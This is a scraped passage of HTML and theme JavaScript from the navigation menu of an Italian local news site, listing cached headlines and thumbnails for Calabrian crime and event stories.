impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-autostrada-camion-perde-controllo-ferito-conducente/"  rel="bookmark" class="td-image-wrap " title="Incidente in autostrada &#8211; camion perde controllo: ferito conducente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incidente in autostrada &#8211; camion perde controllo: ferito conducente" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/incidente-autostrada-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-autostrada-camion-perde-controllo-ferito-conducente/"  rel="bookmark" title="Incidente in autostrada &#8211; camion perde controllo: ferito conducente">Incidente in autostrada &#8211; camion perde controllo: ferito conducente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
